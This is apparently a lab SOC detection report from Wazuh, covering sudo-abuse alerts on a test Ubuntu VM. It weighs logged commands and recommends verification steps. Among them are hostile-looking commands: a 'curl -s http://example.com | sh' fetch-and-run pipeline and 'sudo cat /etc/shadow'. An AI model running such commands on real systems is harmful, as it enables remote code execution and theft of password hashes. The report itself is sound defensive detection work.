LINUX SOC DETECTION REPORT

Detection 006 — Sudo Abuse & Sensitive Command Monitoring
Wazuh • Linux • sudo / authentication logs
Status | Detection validated; analyst review required
Verdict | Sudo activity detected; abuse not confirmed
Endpoint | ubuntu_vm2 / 192.168.34.143
Wazuh Manager | vm1
Rules | 100520 / 100521 / 100522 (query)
Date | 17 October 2026
Analyst | Vipin Kumar

1. Executive Summary
Wazuh search rule.id:(100520 OR 100521 OR 100522) showed 234 hits in the selected one-week period. The supplied event details confirm Level 5 sudo-activity alerts from rule 100520 and Level 9 high-risk command alerts from rule 100521. Commands include account management, a sudo-group change, reading /etc/shadow, administrative checks, root identity tests, and a curl-to-shell attempt. The evidence validates monitoring, but does not establish malicious intent or compromise.

2. Lab Environment
Wazuh manager: vm1
Linux endpoint: ubuntu_vm2
Endpoint IP: 192.168.34.143
Agent ID: 001
Log source: /var/log/auth.log
Dashboard query: rule.id:(100520 OR 100521 OR 100522)
Selected range: Last week, 10–17 October 2026

3. Detection Rules
100520 — Sudo command executed as root, Level 5, mapped to T1548.003.
100521 — Sudo used with a sensitive/high-risk command, Level 9, mapped to T1548.003 and T1078.
100522 — Included in the screenshot query, but the supplied evidence does not document its description or specific alert. Do not assign it a behavior until the XML/sample alert is reviewed.

4. Account Administration
Between 13:58 and 14:00 local time, the logs show useradd testuser_basic, useradd -m -s /bin/bash testuser_sudo, usermod -aG sudo testuser_basic, and userdel commands for both test accounts. These look consistent with lab account-management tests, but adding a user to the sudo group is security-sensitive. Verify the action and cleanup.

5. Sensitive Command Findings
At approximately 14:22:52 local time, rule 100521 alerted on sudo /usr/bin/cat /etc/shadow. The file contains password-hash data and deserves review. The alert confirms the command was logged, not that data was exfiltrated. At 14:22:13, the same rule alerted on visudo -c; the terminal reports /etc/sudoers: parsed OK. At 14:23:32, it alerted on systemctl status ssh, which is often routine administration. At about 14:30:46, it alerted on crontab -l; the terminal notes no crontab for root.

6. Root Execution Tests
Rule 100520 logged su -c whoami twice and python3 invoking whoami twice. The supplied terminal shows whoami returning root. This confirms the commands ran in a root context through sudo; it is not by itself evidence of malicious privilege escalation.

7. Remote Content Pipeline Attempt
At 14:26:29, rule 100520 logged sudo bash -c "curl -s http://example.com | sh". The supplied terminal output says: sh: 1: Syntax error: redirection unexpected. Therefore, the available evidence does not prove that content was downloaded or executed. Correlate network and child-process telemetry if needed.

8. Dashboard Summary
The supplied dashboard query includes rules 100520, 100521, and 100522 and displays 234 hits in the last-week range. It shows Level 5 and Level 9 rule activity and ATT&CK labels for Sudo and Sudo Caching and Valid Accounts. The 234 hits are alert documents and may include repeated routine commands; they are not necessarily 234 distinct incidents.

9. MITRE ATT&CK
T1548.003 — Abuse Elevation Control Mechanism: Sudo and Sudo Caching. T1078 — Valid Accounts (included in rule 100521 metadata). These mappings are investigative context, not proof of abuse.

10. Findings and Verdict
Confirmed: Wazuh collected sudo activity and generated 100520 and 100521 alerts; sensitive-command activity included /etc/shadow access and modification of sudo group membership. Not confirmed: malicious intent, successful remote script execution, data exfiltration, persistence, or endpoint compromise. Verdict: sudo monitoring detections validated; command intent and execution outcome require context.

11. Recommended Response
1. Confirm all commands were part of authorized lab testing.
2. Verify whether testuser_basic was intentionally added to the sudo group and whether account cleanup completed.
3. Review /etc/shadow access and correlate with audit, login, and account-change events.
4. For the curl-to-shell attempt, check network and process telemetry; do not assume it succeeded.
5. Treat visudo -c and systemctl status ssh as context-dependent administrative commands.
6. Review exact XML and test rule 100520/100521 against benign and sensitive commands.
7. Obtain the rule XML and a sample alert for 100522 before documenting that rule.

12. Limitations and Conclusion
The exact XML for rules 100520–100522 was not supplied; no sample alert for rule 100522 was provided. The dashboard count may include repeats. The supplied terminal indicates a syntax error for the curl-to-shell attempt, so successful remote execution is unconfirmed. This is a useful lab detection-engineering result, not a confirmed compromise.

Appendix A — Evidence Screenshots

E01-sudo-detection-dashboard.png


E02-sudo-alert-search-results.png


E03-sensitive-command-alert-details.png
